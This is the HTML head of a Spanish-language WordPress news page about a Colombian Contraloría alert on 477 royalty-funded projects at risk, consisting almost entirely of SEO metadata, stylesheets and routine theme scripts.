

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/
body_size: 38077
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Con riesgo en su ejecución de 477 proyectos en el país contratados con recursos de regalías por $4,78 billones - Al Día Noticias Eje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aldianoticiaseje.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aldianoticiaseje.com/wp-content/uploads/2021/07/ico-2.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Con riesgo en su ejecución de 477 proyectos en el país contratados con recursos de regalías por $4,78 billones - Al Día Noticias Eje" />
	<meta property="og:description" content="La directora de la Dirección de Información, Análisis y Reacción Inmediata (DIARI) de la Contraloría General de la República, María Fernanda Rangel, habla sobre las alertas que se han levantado en 477 proyectos en todo el país, las cuales son financiados con recursos de regalías. • La Dirección de Información, Análisis y Reacción Inmediata (DIARI) [&hellip;]" />
	<meta property="og:url" content="https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/" />
	<meta property="og:site_name" content="Al Día Noticias Eje" />
	<meta property="article:publisher" content="https://www.facebook.com/Aldia.Noticiasderisaralda/" />
	<meta property="article:published_time" content="2021-08-23T10:44:48+00:00" />
	<meta property="article:modified_time" content="2021-08-23T10:44:52+00:00" />
	<meta property="og:image" content="https://i1.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?fit=271%2C186&ssl=1" />
	<meta property="og:image:width" content="271" />
	<meta property="og:image:height" content="186" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Al Día Noticias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Al Día Noticias" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#article","isPartOf":{"@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/"},"author":{"name":"Al Día Noticias","@id":"https://aldianoticiaseje.com/#/schema/person/bff7594df815f38f19caeffa53a8a222"},"headline":"Con riesgo en su ejecución de 477 proyectos en el país contratados con recursos de regalías por $4,78 billones","datePublished":"2021-08-23T10:44:48+00:00","dateModified":"2021-08-23T10:44:52+00:00","mainEntityOfPage":{"@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/"},"wordCount":196,"commentCount":0,"publisher":{"@id":"https://aldianoticiaseje.com/#organization"},"image":{"@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?fit=271%2C186&ssl=1","keywords":["contraloría","recursos","regalías"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#respond"]}]},{"@type":"WebPage","@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/","url":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/","name":"Con riesgo en su ejecución de 477 proyectos en el país contratados con recursos de regalías por $4,78 billones - Al Día Noticias Eje","isPartOf":{"@id":"https://aldianoticiaseje.com/#website"},"primaryImageOfPage":{"@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#primaryimage"},"image":{"@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?fit=271%2C186&ssl=1","datePublished":"2021-08-23T10:44:48+00:00","dateModified":"2021-08-23T10:44:52+00:00","breadcrumb":{"@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#primaryimage","url":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?fit=271%2C186&ssl=1","contentUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?fit=271%2C186&ssl=1","width":271,"height":186},{"@type":"BreadcrumbList","@id":"https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://aldianoticiaseje.com/"},{"@type":"ListItem","position":2,"name":"Con riesgo en su ejecución de 477 proyectos en el país contratados con recursos de regalías por $4,78 billones"}]},{"@type":"WebSite","@id":"https://aldianoticiaseje.com/#website","url":"https://aldianoticiaseje.com/","name":"Al Día Noticias Eje","description":"","publisher":{"@id":"https://aldianoticiaseje.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aldianoticiaseje.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://aldianoticiaseje.com/#organization","name":"Al Día Noticias Eje","url":"https://aldianoticiaseje.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/#/schema/logo/image/","url":"https://i2.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png?fit=348%2C232&ssl=1","contentUrl":"https://i2.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png?fit=348%2C232&ssl=1","width":348,"height":232,"caption":"Al Día Noticias Eje"},"image":{"@id":"https://aldianoticiaseje.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Aldia.Noticiasderisaralda/","https://instagram.com/aldia.noticia?utm_med"]},{"@type":"Person","@id":"https://aldianoticiaseje.com/#/schema/person/bff7594df815f38f19caeffa53a8a222","name":"Al Día Noticias","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0bea339935d511b4ec49d655e9b6bf1c80fc5949924c3645b989fca221f386be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0bea339935d511b4ec49d655e9b6bf1c80fc5949924c3645b989fca221f386be?s=96&d=mm&r=g","caption":"Al Día Noticias"},"url":"https://aldianoticiaseje.com/author/laura-diaz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Feed" href="https://aldianoticiaseje.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Feed de los comentarios" href="https://aldianoticiaseje.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Comentario Con riesgo en su ejecución de 477 proyectos en el país contratados con recursos de regalías por $4,78 billones del feed" href="https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aldianoticiaseje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faldianoticiaseje.com%2Fcon-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aldianoticiaseje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faldianoticiaseje.com%2Fcon-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://aldianoticiaseje.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://aldianoticiaseje.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CCrimson+Pro%3A400%7CPT+Serif%3A400%7COpen+Sans%3A400%2C600%2C700%7CMerriweather%3A400%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aldianoticiaseje.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aldianoticiaseje.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aldianoticiaseje.com/wp-json/wp/v2/posts/1525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aldianoticiaseje.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aldianoticiaseje.com/?p=1525' />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cd58b75b25","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aldianoticiaseje.com\/wp-admin\/","wpRestNonce":"cd58b75b25","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aldianoticiaseje.com\/wp-admin\/","wpRestNonce":"cd58b75b25","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1525};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
